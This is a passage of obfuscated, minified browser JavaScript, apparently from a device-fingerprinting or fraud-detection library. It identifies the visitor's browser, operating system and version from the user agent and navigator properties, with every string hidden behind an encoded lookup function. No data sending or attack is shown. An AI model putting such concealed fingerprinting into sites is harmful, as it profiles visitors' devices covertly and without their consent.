625780543f5a522a1974306d15b.td_f(230,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(242,8)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(250,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(259,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(257,2)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(222,8)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(264,7)):null)}];
this.td_S=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(304,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(311,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_G=[{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(271,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(316,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(361,11)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(325,5)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(330,10)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)},{string:td_f,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)}];
this.td_b=[{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(284,13)):null),versionMap:[{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_5n=(typeof window.orientation!==[][[]]+"");this.td_5L=this.td_c(this.td_G)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3p=this.td_a(this.td_5n,this.td_5L)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_2O=this.td_c(this.td_I)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_6v=this.td_L(this.td_2O,td_g)||this.td_L(this.td_2O,td_U)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_0b=this.td_c(this.td_S)||((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
this.td_3B=this.td_D(this.td_b,this.td_0b,this.td_2O,this.td_6v,td_g,td_U)||this.td_0b;this.td_E();},td_D:function(td_M,td_H,td_J,td_u,td_F,td_o){var td_Z=td_F;var td_y=td_o;var td_X=td_H;var td_w;for(var td_N=0;
td_N<td_M.length;td_N++){if(td_M[td_N].identity===td_H){for(var td_g=0;td_g<td_M[td_N].versionMap.length;td_g++){var td_C=td_M[td_N].versionMap[td_g];if(td_C.r.test(td_Z)){td_X=td_C.s;if(/Windows/.test(td_X)){if(td_X===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null)){if(td_5t.td_P()){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null);
}td_0i.td_2l=td_k;td_5t.td_A();}return td_X;}break;}}break;}}switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(531,8)):null):td_X=null;
var td_s=/(Mac OS X 10[\.\_\d]+)/.exec(td_Z);if(td_s!==null&&td_s.length>=1){td_X=td_s[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(648,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_v=td_X.split(" ");if(td_v.length===4){td_u=/(Version\/[\.\d]+)/.exec(td_Z);if(td_u!==null&&td_u.length>1){var td_j=td_u[1];if(td_j!==null&&td_j.length>1){var td_d=td_j.split("/");
if(td_d!==null&&td_d.length>1){td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(664,7)):null)+td_d[1];
}}}}}}}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null):td_X=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_Z);if(td_O!==null&&td_O.length>=1){td_X=td_O[1];}if(td_J===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&td_u>=110){td_0i.td_2l=td_k;
td_5t.td_A();}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null):case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(346,11)):null):td_X=null;
td_w=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_y);if(td_w!==null){var td_U=td_w.length>=1?td_w[1]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_h=td_w.length>=2?td_w[2]:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(631,7)):null);
var td_q=td_w.length>=3?td_w[3]|"0":"0";td_X=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(671,4)):null)+td_U+"."+td_h+"."+td_q;
}break;default:return null;}return td_X;},td_c:function(td_j){for(var td_o=0;td_o<td_j.length;++td_o){var td_O=td_j[td_o].string;var td_U=td_j[td_o].prop;this.versionSearchString=td_j[td_o].versionSearch||td_j[td_o].identity;
if(td_O){if(td_O.indexOf(td_j[td_o].subString)!==-1){return td_j[td_o].identity;}}else{if(td_U){return td_j[td_o].identity;}}}},td_L:function(td_X,td_R){if(!td_X){return null;}var td_M;switch(td_X){case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null):var td_l=/\WVersion[^\d]([\.\d]+)/.exec(td_R);
if(td_l!==null&&td_l.length>=1){td_M=td_l[1];}break;case ((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(675,3)):null)){var td_h=/\WOPR[^\d]*([\.\d]+)/.exec(td_R);
if(td_h!==null&&td_h.length>=1){td_M=td_h[1];}break;}default:var td_q=td_R.indexOf(this.versionSearchString);if(td_q!==-1){td_M=td_R.substring(td_q+this.versionSearchString.length+1);}break;}if(td_M){return parseFloat(td_M);
}return null;},td_W:function(td_y){var td_q=null;try{td_q=new Worker(td_y);}catch(td_U){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_U.toString().indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(678,18)):null))!==-1);
